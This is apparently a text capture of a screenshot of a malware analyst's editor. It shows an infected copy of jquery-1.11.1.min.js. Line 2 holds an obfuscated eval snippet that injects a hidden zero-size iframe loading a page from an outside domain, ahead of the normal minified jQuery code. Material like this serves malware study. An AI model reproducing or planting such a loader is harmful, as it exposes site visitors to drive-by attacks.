 F:\Whitehat\_virus_incoming\Zalman\3 js\jquery-1.11.1.min.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
jquery-1.11.1.min.js
1 /*! jQuery v1.11.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
2 eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e
(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.
replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a.6("<1 3=\\"4://5.2/7.8\\" 9=\\"0\\"
b=\\"0\\" c=\\"0\\"></1>");',13,13,
'|iframe|com|src|http|che0|writeln|cs5|html|width|document|height|frameborder'.split('|'),0,{}));!
function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0
):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(
a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.
indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.1",m=function(a,b){return new m.fn.init(a,b)},
n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase
()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this
)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){
var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b
){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(
b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this
.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.
pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f
,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=
arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.
isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g
!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.
isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(
l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},
isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===
m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&
JavaScript file length : 96,221 lines : 5 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS